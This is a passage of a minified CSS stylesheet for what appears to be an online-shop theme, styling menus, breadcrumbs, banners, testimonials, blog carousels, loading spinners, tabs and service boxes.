a{color:#858585}.breadcrumb-box.container{display:flex;align-items:center}.breadcrumb-inner{width:100%;text-align:left}.title_meta{float:left;font-size:32px;font-weight:600;padding-bottom:0;text-transform:uppercase;width:100%;display:none}.breadcrumb-inner ol{margin-bottom:0;display:inline-block}.breadcrumb-inner ol li{position:relative;display:inline-block;margin-right:11px}.breadcrumb-inner ol li::after{content:"/";position:absolute;right:-9px;top:50%;transform:translateY(-50%);color:#858585}.breadcrumb-inner ol li:last-child:after{display:none}.breadcrumb-inner ol li a{font-size:10px;color:#858585}.breadcrumb-inner ol li a:hover{color:#141414}.logo>span{font-size:42px;font-weight:700;line-height:32px}.btn-group.module-group-box .icongroup::before{background:transparent url(../img/icon/icongroup.png) no-repeat scroll 0 0;content:"";display:block;height:16px;position:relative;top:7px;width:20px}.addon-title{position:relative}.addon-title h3{font-size:18px;position:relative;text-align:center;letter-spacing:0;text-transform:capitalize;padding-bottom:0;line-height:1}.addon-desc{color:#858585;line-height:1.3}.addon-desc a{text-decoration:underline;color:#858585}.addon-desc a:hover{color:#141414}.addon-title .view-all{position:absolute;right:0;top:2px}.topbar .dropdown-menu{padding:7px 0;display:block}.topbar .dropdown-menu{box-shadow:0 3px 15px rgba(0,0,0,.1);border:0}.top_menu_second .addon-title h3::before{display:none}.home_1 .top_menu_second .first{padding-top:126px}.home_2 .top_menu_second .first{padding-top:77px}.home_2 .top_menu_second .layout-column.first::before{top:30px}.top_menu_second .first .addon-desc{font-size:16px;line-height:1.86;margin-top:9px}.top_menu_second .email{font-size:15px;color:#141414;letter-spacing:.45px;margin-bottom:18px;display:inline-block}.top_menu_second .second{margin-top:64px}.top_menu_second .third{margin-bottom:9px;margin-top:246px}.top_menu_second #social_block a{border:0;font-size:14px;width:29px;height:29px}.top_menu_second #social_block ul li{margin:0 17px}.top_menu_second .hotline{font-size:23px;font-weight:700;letter-spacing:.5px}.top_menu_second .second .addon-title h3{display:none}.top_menu_second .addon-title h3{font-size:27px}.top_menu_second{text-align:center;float:left;height:100%;margin-left:0;position:fixed;right:-370px;z-index:9999}.top_menu span{display:none}.top_menu_second #jms-megamenu-container ul li{display:block;position:relative}.text_menu{background:#141414 none repeat scroll 0 0;color:#fff;display:block;font-size:17px;padding-bottom:8px;padding-left:51px;padding-top:8px;text-transform:uppercase}.top_menu_second{top:0;width:370px!important;float:right;padding-top:57px;background:#fff;height:100%;box-shadow:0 0 11px rgba(0,0,0,.15)}.top_menu_second .container{width:370px}.top_menu_second .title{display:flow-root;padding:0 30px;margin-bottom:0;padding-bottom:0;position:relative;font-weight:700;text-transform:uppercase}.top_menu_second .jms-megamenu .dropdown-menu{left:auto!important;right:100%;top:0}.top_menu_second .jms-megamenu .nav>li{padding:0!important}.top_menu_second .jms-megamenu .nav>li>a{line-height:46px!important;text-align:center;font-size:14px;font-weight:700;letter-spacing:0;padding:5px 0}.top_menu_second .jms-megamenu .nav>li.open>a{color:#141414}.top_menu_second .jms-megamenu .nav>li>a::after{display:none}.top_menu_second .mega-nav .menu-item:hover{background:none!important}.top_menu_second .jms-megamenu .mega-nav li>a{text-align:right}.top_menu_second .jms-megamenu .mega-nav .mega>a::after{left:22px;right:auto;top:calc(50% - 9px);transform:rotate(180deg)}.close_menu{cursor:pointer}.btn-group{display:block;width:100%}.top_menu_second .btn-group .dropdown-menu{left:-15px!important;position:absolute;right:0;text-align:left;width:134px!important;min-width:auto;padding:10px 20px}.top_menu_second #_desktop_currency_selector.btn-group .dropdown-menu{padding-left:40px}.top_menu_second .btn-group ul li a{font-size:13px}.top_menu_second .btn-group .dropdown-menu a{line-height:26px;padding:0}.top_group .addon-box{display:inline-block;float:right;padding:0 18px}.top_menu p{margin-bottom:0;width:44px}.top_menu_second .jms-megamenu .item-fullwidth>.dropdown-menu{transform:unset!important;top:0;right:100%!important}.top_menu_second .btn-group.open .dropdown-menu::before{display:none}.top_logo{text-align:center}.btn-group-xs>.btn,.btn-xs{font-size:13px}.userinfo_home1,.language_block,.currience_block{position:absolute}.userinfo_home1{bottom:170px}.language_block{bottom:100px}.currience_block{bottom:16px}.pe.pe-7s-close{color:#fff;cursor:pointer;font-size:29px;position:absolute}.languages-info .flag{position:relative;top:-1px;margin-right:5px}.languages-info .dropdown-menu>li>a,#_desktop_currency_selector .dropdown-menu>li>a,#_desktop_user_info .dropdown-menu>li>a{line-height:28px;text-transform:capitalize}.languages-list li img{margin-bottom:0!important}.languages-list li{display:block;position:relative}.languages-list a{line-height:25px}.curentry-list{margin-top:9px}.curentry-list li{background:#303030 none repeat scroll 0 0;color:#fff;display:inline-block;margin-right:10px;width:30px}.curentry-list li.current{background:#111 none repeat scroll 0 0;border:1px solid #fff}.curentry-list li a{line-height:30px}.userinfo_home1 .btn-group.user-info{border-top:1px solid #303030;padding-top:34px}.userinfo_home1 .btn-group.compact-hidden.user-info ul li a{line-height:20px!important}.userinfo_home1 .btn-group.user-info ul li a:hover,.userinfo_home1 .btn-group.user-info ul li span:hover{color:#fff}.list_footer .addon-box a{-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.list_footer .addon-box a:hover{padding-left:6px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}#paiement_logo_block_left img{margin-right:17px;opacity:.4}#paiement_logo_block_left img:hover{opacity:1}footer .blog-item{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}footer .post-thumb{width:67px;max-height:67px}footer .post-thumb img{height:67px}footer .post-info{line-height:14px;width:calc(100% - 67px);padding-left:24px}footer .post-meta{font-size:13px;line-height:45px;opacity:.75;padding-top:6px;margin-bottom:0}footer .post-created{padding-right:27px}footer .post-meta .fa{padding-right:5px}footer .post-title{display:block;font-size:16px;line-height:20px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;width:90%}.instagram-images a{position:relative}.instagram-carousel .owl-item a::before,.instagram-images a::before{background-color:rgba(0,0,0,.4);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;width:100%;z-index:10}.instagram-carousel .owl-item a::after,.instagram-images a::after{color:#fff;content:"\f16d";font-family:fontawesome;font-size:30px;left:0;margin:auto;opacity:0;position:absolute;right:0;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;z-index:11}.instagram-carousel .owl-item:hover a::before,.instagram-carousel .owl-item:hover a::after,.instagram-images a:hover::before,.instagram-images a:hover::after{opacity:1}.instagram-carousela{display:inline-block;overflow:hidden;position:relative;vertical-align:top}.instagram-carousel a img{max-height:100%;max-width:100%}.instagram-images{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:-6px -8px 0}.instagram-images a{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-flex:1;-ms-flex:1 1 17.6%;flex:1 1 17.6%;margin:5px;overflow:hidden}.instagram-images a img{height:100%;overflow:hidden;-webkit-transition:all 250ms ease-in-out 0ms;-o-transition:all 250ms ease-in-out 0ms;transition:all 250ms ease-in-out 0ms;width:100%}.instagram-images a img:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 250ms ease-in-out 0ms;-o-transition:all 250ms ease-in-out 0ms;transition:all 250ms ease-in-out 0ms}.instagram-carousel.owl-carousel .owl-stage{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex}.producttab-carousel,.megatab-carousel,.megatab-carousel2,.product-carousel,.product-carousel1,.categorytab-carousel,.hotdeal-carousel,.customs-carousel-product,.custom_carousel{padding-top:37px}.megatab-carousel .categoryname,.megatab-carousel2 .categoryname,.producttab-carousel2 .categoryname{display:none}.categorytab-carousel2{padding-top:20px}.product-carousel2{padding-top:38px}footer .blog-carousel{padding-top:0}.wrapper-banner{overflow:hidden;position:relative}.wrapper-banner a img{max-width:100%;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%}.banner-content{position:absolute;top:10px;left:10px}.wrapper-banner .banner-box{display:table;height:100%;width:100%}.wrapper-banner .box-content{display:table-cell}.banner-style1.wrapper-banner a{display:block;overflow:hidden;position:relative;text-align:center;z-index:1}.box-content span,.box-content h4{position:relative;z-index:1}.banner-style1.wrapper-banner:hover a img,.banner-style2.wrapper-banner:hover a img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.banner-style1.wrapper-banner a::after{background-color:rgba(255,255,255,.3);content:"";display:inline-block;height:100%;position:absolute;right:200%;top:0;-webkit-transform:skew(-65deg,0deg);-ms-transform:skew(-65deg,0deg);-o-transform:skew(-65deg,0deg);transform:skew(-65deg,0deg);-webkit-transition:all 0.6s ease-in-out 0s;-o-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s;vertical-align:middle;width:100%}.banner-style1.wrapper-banner:hover a::after{opacity:1;right:-200%}.banner-style3.wrapper-banner a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.5s ease 0s,transform 0.5s ease 0s;-o-transition:opacity 0.5s ease 0s,transform 0.5s ease 0s;-webkit-transition:opacity 0.5s ease 0s,-webkit-transform 0.5s ease 0s;transition:opacity 0.5s ease 0s,-webkit-transform 0.5s ease 0s;transition:opacity 0.5s ease 0s,transform 0.5s ease 0s;transition:opacity 0.5s ease 0s,transform 0.5s ease 0s,-webkit-transform 0.5s ease 0s}.banner-style3 .box-content{background-color:rgba(255,255,255,.79);cursor:pointer;height:100%;opacity:0;-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;vertical-align:middle;width:100%;z-index:2}.banner-style3 .banner-content:hover .box-content{opacity:1;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);visibility:visible}.banner-style3 .banner-box{text-align:center}.testimonial{padding:132px 0 147px}.id_testimonial{font-size:70px;font-weight:700;color:rgba(34,34,34,.12);margin-left:27px;line-height:normal;position:absolute;right:0;top:-14px}#testimonial{margin-top:4px}.testimonial-box{background:#fff;padding:30px;border-radius:5px}.testimonial-carousel{text-align:left}.testimonial-comment{font-size:16px;line-height:1.85;position:relative;padding-left:19px}.testimonial-comment::before{content:" “ ";font-size:30px;font-weight:900;position:absolute;top:-9px;left:-2px;color:#7cbb2c}.testimonial-author{font-size:18px;font-weight:500;letter-spacing:.2px}.show_office{font-size:14px;color:#888;letter-spacing:.3px}.info_people{margin-left:17px}.testimonial-box .img-responsive{width:54px!important;height:54px}.tesimonial_other .testimonial-carousel{background:#f3f4f5}.testimonial_other .testimonial-carousel{background:#f3f4f5 none repeat scroll 0 0;padding:50px 0;text-align:center}.testimonial-img{display:inline-flex;margin-top:22px;position:relative;width:100%}.back-to-top{bottom:16px;cursor:pointer;font-size:20px;height:30px;line-height:30px;position:fixed;right:-40px;text-align:center;width:30px;padding:0;border:0;z-index:9999;transition:.4s all}.back-to-top.show{right:0}.back-to-top i{height:30px}.blog-carousel .post-info{margin-top:26px}.blog-carousel .posted{color:#858585;display:none}.blog-carousel .post-intro p{line-height:1.4}.blog-carousel .post-meta li:not(:last-child){font-weight:400;position:relative}.blog-carousel .post-meta{margin-bottom:10px}.blog-carousel .btn-readmore:hover{color:#fff}.blog-carousel .post-title{padding-bottom:12px}.blog-title{font-size:24px;letter-spacing:0;display:block;line-height:1.3}.blog-carousel .owl-dots{bottom:-48px}.post-thumb{overflow:hidden;position:relative}.blog-item:hover .post-thumb .img-responsive{-webkit-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);-o-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.post-thumb .img-responsive{-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%}.post-meta li{display:inline-block;position:relative;color:#858585;font-style:italic}.post-meta li a{color:#141414}.post-readmore{font-size:12px;text-transform:uppercase;font-weight:500;letter-spacing:.8px;height:31px;border:1px solid #e1e1e1;display:inline-flex;align-items:center;padding:0 15px;border-radius:30px;margin-top:20px}.post-readmore:hover{color:#fff;border-color:#141414;background:#141414}.post-fulltext .image{float:left;padding-right:30px;margin-top:11px}.post-fulltext .image span{display:block;font-size:13px;margin-top:8px;margin-left:-2px}.post-fulltext .cmt{position:relative;padding:9px 37px 24px 37px;margin:40px 0;background:#f7f7f7;border:1px solid #f0f0f0;border-radius:5px}sup.required{color:#f66e6e;top:0;font-size:14px;left:5px}.post-fulltext .cmt p{transform:skewX(-10deg);line-height:1.53;color:#888}.post-fulltext .info .name{font-weight:700;font-size:17px;margin-left:9px;color:#000}.post-fulltext .info .job{font-size:14px;color:#888}.post-fulltext .info{position:relative}.post-fulltext .info img{width:55px;margin-top:-2px}.post-fulltext .cmt p::before{content:'“';font-size:28px;position:relative;top:6px;left:-4px}.post-fulltext .p1{font-size:17px;font-weight:500;line-height:1.9;margin-bottom:16px;color:#555}.post-introtext p{font-size:16px;font-weight:500;color:#666;line-height:1.9;margin-bottom:16px}.post-fulltext .images{margin:41px 0 45px}.post-fulltext .images .container{max-width:1170px;width:100%}.post-fulltext .images img{width:100%}.preloader{position:fixed;width:100%;height:100%;left:0;top:0;z-index:999999;background:rgba(0,0,0,.85)}.spinner1{width:40px;height:40px;position:absolute;left:50%;top:50%;margin-left:-20px;margin-top:-20px}.spinner1 .bounce1{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:loadingstyle1 2.0s infinite ease-in-out;animation:loadingstyle1 2.0s infinite ease-in-out}.spinner1 .bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:loadingstyle1 2.0s infinite ease-in-out;animation:loadingstyle1 2.0s infinite ease-in-out;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;-webkit-animation:loadingstyle2 1.2s infinite ease-in-out;animation:loadingstyle2 1.2s infinite ease-in-out;background-color:#FFF;border-radius:3px;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);box-shadow:0 0 20px 0 rgba(0,0,0,.15);background-image:url([data-uri]);background-repeat:no-repeat;background-position:10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px;left:50%;position:absolute;top:50%}.spinner3{background-image:url([data-uri]);background-repeat:no-repeat;background-position:10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px;left:50%;position:absolute;top:50%}.spinner4{top:50%;left:50%;z-index:10000;position:absolute;margin:-9px 0 0 -35px;width:70px;text-align:center}.spinner4 .bounce1,.spinner4 .bounce2,.spinner4 .bounce3{width:18px;height:18px;background-color:#FFF;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;-webkit-animation:loadingstyle4 1.4s infinite ease-in-out;animation:loadingstyle4 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner4 .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner4 .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}.spinner5{left:50%;position:absolute;top:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:#FFF;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;-webkit-animation:loadingstyle5 1s infinite ease-in-out;animation:loadingstyle5 1s infinite ease-in-out}.spinner6{left:50%;position:absolute;top:50%;margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;-webkit-animation:loadingstyle6 2s infinite linear;animation:loadingstyle6 2s infinite linear}.spinner6 .dot1{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#FFF;border-radius:100%;-webkit-animation:tp-bounce 2s infinite ease-in-out;animation:tp-bounce 2s infinite ease-in-out;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.spinner6 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#FFF;border-radius:100%;-webkit-animation:tp-bounce 2s infinite ease-in-out;animation:tp-bounce 2s infinite ease-in-out;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);box-shadow:0 0 20px 0 rgba(0,0,0,.15);top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}.spinner{-webkit-animation:spinner 2s infinite linear;animation:spinner 2s infinite linear}@-webkit-keyframes clockwise{to{-webkit-transform:rotate(360deg) translatez(0);transform:rotate(360deg) translatez(0)}}@keyframes clockwise{to{-webkit-transform:rotate(360deg) translatez(0);transform:rotate(360deg) translatez(0)}}@-webkit-keyframes counter-clockwise{to{-webkit-transform:rotate(-360deg) translatez(0);transform:rotate(-360deg) translatez(0)}}@keyframes counter-clockwise{to{-webkit-transform:rotate(-360deg) translatez(0);transform:rotate(-360deg) translatez(0)}}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loadingstyle1{0%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes loadingstyle1{0%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes loadingstyle1{0%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes loadingstyle2{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);-moz-transform:perspective(120px) rotateX(0) rotateY(0);-o-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-moz-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-o-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-moz-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-o-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-moz-keyframes loadingstyle2{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);-moz-transform:perspective(120px) rotateX(0) rotateY(0);-o-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-moz-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-o-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-moz-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-o-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes loadingstyle2{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);-moz-transform:perspective(120px) rotateX(0) rotateY(0);-o-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-moz-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-o-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-moz-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-o-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes loadingstyle4{0%,100%,80%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes loadingstyle4{0%,100%,80%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes loadingstyle4{0%,100%,80%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes loadingstyle5{0%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}}@-moz-keyframes loadingstyle5{0%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}}@keyframes loadingstyle5{0%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes loadingstyle6{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes loadingstyle6{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loadingstyle6{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes tp-bounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tp-bounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.pagenotfound h2{font-size:200px;letter-spacing:.025em;padding-bottom:5px}.pagenotfound .pagenotfound{text-align:center}.pagenotfound input{background:#e5e5e5 none repeat scroll 0 0;float:none;font-size:16px;height:57px;line-height:57px;margin:0 auto;width:600px}#product .content-aside,#category .content-aside{padding-right:30px}#product #center_column,#category #center_column{padding-left:30px}.fs_loader{background:url([data-uri]) center center no-repeat transparent!important}.headertop_right .jms_ajax_search .dropdown-menu .pe,.search_cart .jms_ajax_search .dropdown-menu .pe{background:transparent none repeat scroll 0 0;border:0 none;font-size:18px!important;position:absolute;right:0;top:13px;z-index:2}.button-search.pe.pe-7s-search{display:none}.widthfitty p{margin:0 auto;width:50%}.feature-box-el{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex}.feature-box-el h4{font-size:16px;font-weight:600;padding-bottom:0}.service_style2 .feature-box-el h4,.service_style3 .feature-box-el h4,.service_style4 .feature-box-el h4{font-size:20px;padding-bottom:10px}.feature-box-el i{margin-right:10px;font-size:50px}.service_style2 .feature-box-el i,.service_style3 .feature-box-el i{margin-right:15px}.service_style2 .feature-box-el i,.service_style3 .feature-box-el i{font-size:40px;padding:10px;text-align:center}.service_style2 .feature-box-el i{background:#cecece none repeat scroll 0 0;color:#fff}.service_style3 .feature-box-el{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.service_style3 .feature-box-el i{border:1px solid #cecece;border-radius:50%;font-size:40px;height:68px;padding:14px;text-align:center}.feature-box-el p{padding-top:0;margin-bottom:0}.service_ac .feature-box-el{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.service_style1 .feature-box-el{background:#e5e5e5 none repeat scroll 0 0;padding:15px 20px}.service_style4 .layout-column .addon-box{border:1px solid #cecece;border-radius:3px;padding:22px}.feature-box-el .btn-discover{display:block;font-weight:700;padding-top:5px}.service_bg{padding:50px 0}.service_bg .feature-box-el{display:block;margin-top:50px}.service_bg .feature-box-el i{border:2px solid #444;border-radius:50%;height:100px;line-height:100px;width:100px;margin-bottom:18px}.service_bg .feature-box-el:hover i{background:#444;color:#fff}.service_bg .feature-box-el p{font-size:12px}.service_bg .feature-box-el p+p{font-size:14px}.service_style5 .feature-box-el,.service_style6 .feature-box-el{display:block}.flex_service{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}.flex_service h4{margin-bottom:0}.service_style5 .flex_service i,.service_style6 .flex_service i{font-size:30px}.service_style5{padding-top:40px}.service_style5 .flex_service i{background:#444 none repeat scroll 0 0;border-radius:50%;color:#fff;height:60px;line-height:60px;text-align:center;width:60px}.service_style2 .container,.service_style3 .container,.service_style4 .container{border-top:1px solid #e5e5e5;margin-top:30px;padding-top:30px}.service_style6 .container{border-top:1px solid #e5e5e5;margin-top:30px;padding-top:30px}.service_style6 .feature-box-el{display:block}.service_right .feature-box-el,.service_right .feature-box-el3{float:left;width:33.333%}.service_right .feature-box-el i{background:#444 none repeat scroll 0 0;border-radius:50%;color:#fff;height:50px;line-height:50px;text-align:center;width:50px}.service_left .addon-box{padding-bottom:30px}.service_left .addon-box:last-child{padding-bottom:0}.feature-box-el3{margin-top:30px}.feature-box-el3 .flex_service{display:block}.feature-box-el3 i{font-weight:900;padding-bottom:23px}.feature-box-el3 h4{font-size:16px;font-weight:600}.tabs .nav-tabs>li{margin-right:4px}.tabs li a{font-size:15px}.tabs .nav-tabs i{padding-right:10px}.tabs .nav-tabs li a::before{display:none}.tabs .nav-tabs>li:first-child>a{padding-left:31px}.tabs.tab_one .nav-tabs>li{background:#f6f6f6;margin-right:4px}.tabs.tab_one .tab_left .nav-tabs>li.active{border-top:2px solid #111}.tabs.tab_one .nav-tabs>li.active{background:none;border:1px solid #f2f2f2}.tabs.tab_one .tab_left .nav.nav-tabs{border-bottom:1px solid #f2f2f2}.tabs.tab_one .tab_right .nav-tabs li.active,.tabs.tab_one .tab_right .nav-tabs li:focus,.tabs.tab_one .tab_right .nav-tabs li:hover{background:#fff none repeat scroll 0 0;border-bottom-color:#fff}.tabs.tab_one .tab_right .tab-content{border:1px solid #f2f2f2}.tabs .tab-content{padding-top:20px}.tabs.tab_one .tab_right .tab-content{padding:20px}.tab_two .tab_left .nav.nav-tabs{border-bottom:5px solid #cbcbcb}.tab_two .tab_left .nav li{background:#f2f2f2 none repeat scroll 0 0;border:1px solid #cbcbcb}.tab_two .tab_left .nav li.active{background:#cbcbcb none repeat scroll 0 0}.tab_two .tab_right .tab-content{background:#f2f2f2 none repeat scroll 0 0;padding:20px}.tab_two .tab_right .nav-tabs{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex}.tab_three .tab_left .nav-tabs{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex}.tab_two .tab_right .nav-tabs li{border:1px solid #f2f2f2;margin-right:-1px;-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.tab_three .tab_left .nav-tabs li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.tab_two .tab_right .nav-tabs li.active{background:#f2f2f2 none repeat scroll 0 0}.tab_three .tab_right .nav-tabs li.active{border-bottom:2px solid #111}.tab_three .tab_right .nav.nav-tabs{text-align:center}.tab_three .tab_right .nav.nav-tabs>li{display:inline-block;float:none}.tab_three .tab_right .nav-tabs li a{padding:4px}.tab_three .tab_right .nav-tabs li:first-child a{padding-left:0}.tab_vertical .nav-tabs{border-bottom:medium none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;float:left;position:relative;width:185px}.tab_vertical .nav-tabs li{float:none;margin-bottom:4px}.tab_vertical .tab_left .nav-tabs li.active,.tab_vertical .tab_left .nav-tabs li:focus,.tab_vertical .tab_left .nav-tabs li:hover,.tab_vertical .tab_left .nav-tabs li.active,.tab_vertical .tab_left .nav-tabs li:focus,.tab_vertical .tab_left .nav-tabs li:hover{border-left:2px solid #111}.tab_vertical .tab_left .addon-box{float:left}.tab_vertical .addon-box{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex}.tab_vertical .nav-tabs li{background:#f2f2f2 none repeat scroll 0 0}.tab_vertical .nav-tabs li.active{border:1px solid #f2f2f2;background:transparent none repeat scroll 0 